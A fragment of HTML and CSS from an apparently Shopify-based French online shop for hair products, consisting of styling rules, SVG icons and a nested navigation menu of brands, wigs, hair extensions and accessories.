  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="DnFRlEipZegiCt9O1lWHDSyB3eS1YXBfz5ibdLNZ/xBQm5hKjN49FfiHSa1Kin9UeuTULliw66pz76MabgS9BOSB2+PZcYzpynjsUtN/QSICwszH1LTZFoxu/wMUDUqqxhIyR7EE9kAw4+kQz4I6gIDmbImScdMjSietmUXQ9vAnMfWJlW/YqwyisIOtc71WKcGvKV0y5xdqSVcl4ru/7HYA8Nf/[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/marques" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      A-Z Marques
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Nos marques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-nos-marques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Nos marques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/dream-hair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dream Hair
                                  </a></li><li><a href="/collections/morimax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Morimax
                                  </a></li><li><a href="/collections/dreamfix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dreamfix
                                  </a></li><li><a href="/collections/perfect-clear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfect Clear
                                  </a></li><li><a href="/collections/ebony-baby" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ebony Baby
                                  </a></li><li><a href="/collections/profix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Profix
                                  </a></li><li><a href="/collections/shikorina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shikorina
                                  </a></li><li><a href="/collections/shewhat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shewhat
                                  </a></li><li><a href="/collections/habesha" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HABESHA
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://gtworld-be.myshopify.com/a/bundles/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Paquets
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Perruques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-perruques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Perruques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux synthétiques
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-synthetiques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux synthétiques
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/avant-tes-dents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Devant en dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-synthetiques-perruques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux synthétiques perruques
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-lace-front" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Futura dentelle devant 
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-wig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perruque future
                                              </a>
                                            </li><li>
                                              <a href="/collections/fan-afro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fan afro 
                                              </a>
                                            </li><li>
                                              <a href="/collections/demi-perruques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Demi-perruques
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vrais Cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vrais-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vrais Cheveux
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/perruques-de-vrais-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Perruques de vrais cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/vierge-pleine-dentelle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vierge pleine dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/avant-tes-dents" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Devant en dentelle 
                                              </a>
                                            </li><li>
                                              <a href="/collections/dentaire-frontale-bresilienne-naturelle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dentelle brésilienne naturelle sur le devant 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/mixed1800000071" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mixte 
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Extensions de cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-extensions-de-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Extensions de cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vrais cheveux 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vrais-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vrais cheveux 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/extensions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions 
                                              </a>
                                            </li><li>
                                              <a href="/collections/tresses-et-vracs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tresses et vracs
                                              </a>
                                            </li><li>
                                              <a href="/collections/cest-plus-que-juste" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                La tresse 
                                              </a>
                                            </li><li>
                                              <a href="/collections/remy-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux remy
                                              </a>
                                            </li><li>
                                              <a href="/collections/100-natural-brazilian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                100% Naturel brésilien
                                              </a>
                                            </li><li>
                                              <a href="/collections/queue-de-cheval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Queue de cheval
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux synthétiques 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-synthetiques" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux synthétiques 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/extensions-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions
                                              </a>
                                            </li><li>
                                              <a href="/collections/extensions-de-schwanz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions de queue de cheval
                                              </a>
                                            </li><li>
                                              <a href="/collections/cheveux-synthetiques-tresses-et-vracs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tresses et vracs
                                              </a>
                                            </li><li>
                                              <a href="/collections/trame-de-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                La tresse
                                              </a>
                                            </li><li>
                                              <a href="/collections/queue-de-cheval-cheveux-synthetiques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Queue de cheval
                                              </a>
                                            </li><li>
                                              <a href="/collections/dutt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dutt
                                              </a>
                                            </li><li>
                                              <a href="/collections/futura-extensions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Extensions futures
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Cheveux mélangés
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-cheveux-melanges" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Cheveux mélangés
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/passe-une-bonne-journee" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cheveux haut de gamme 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessoires et outils pour cheveux
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires-et-outils-pour-cheveux" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessoires et outils pour cheveux
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/teindre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Teindre
                                  </a></li><li><a href="/collections/outils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outils
                                  </a></li><li><a href="/collections/revue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revue
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Électrique
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-electrique" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Électrique
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/sechage-au-seche-cheveux" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sèche-cheveux
                                              </a>
                                            </li><li>
                                              <a href="/collections/pince-a-pistolet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pistolet à colle
                                              </a>
                                            </li><li>
                                              <a href="/collections/tondeuse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tondeuses
                                              </a>
                                            </li><li>
                                              <a href="/collections/curling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Curling
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Accessoires pour cheveux
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
